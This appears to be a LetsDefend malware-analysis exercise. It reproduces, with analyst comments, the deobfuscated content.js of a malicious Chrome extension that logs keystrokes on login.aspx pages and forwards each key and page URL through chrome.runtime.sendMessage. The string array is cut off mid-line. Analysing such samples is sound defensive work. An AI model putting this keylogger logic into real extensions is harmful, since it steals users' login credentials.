 Users > chicken > Desktop > Sample > LetsDefend > FinanceEYEfeeder > JS content.js > chrome.webRequest.onBeforeRequest.addListener() callback > [Weird_Array[7]]
var Weird_Array = ["addListener", "onConnect", "runtime", "url", "^(.*[/])?login.aspx([?].*)?$", "match", "", "onkeydown", "length", "key", "
chrome.runtime.onConnect.addListener(function (function_1) {});
chrome.webRequest.onBeforeRequest.addListener(function (function_2) {
if (_0x8616x2[Weird_Array[3]] == str[Weird_Array[5]](Weird_Array[4]))
// url == str[match]("^(.*[/])?login.aspx([?].*)?$")
{
var variable_1 = Weird_Array[6]; // Weird_Array[6] = "" empty string so basically declare empty variable
var variable_1 = {}; //make it array
window[Weird_Array[7]] = function (function_3)
// Weird_Array[7] = onkeydown, so this is basically keylogger
{
if (function_3[Weird_Array[9]][Weird_Array[8]] > 1)
//Weird_Array[9] = key, Weird_Array[8] = length combine together mean that this function is check if key length is more than 1
{
variable_1 = Weird_Array[10] + function_3[Weird_Array[9]] + Weird_Array[11]
//   ( + function_3[key] + ) so it logged keystroke here
}
else
{
variable_1 = function_3[Weird_Array[9]]
};
variable_1 = {
key: variable_1,
page: window[Weird_Array[13]][Weird_Array[12]]
//Weird_Array[13] = location, Weird_Array[12] = href
};
chrome[Weird_Array[2]][Weird_Array[14]](variable_1)
//sendMessage
}
}
})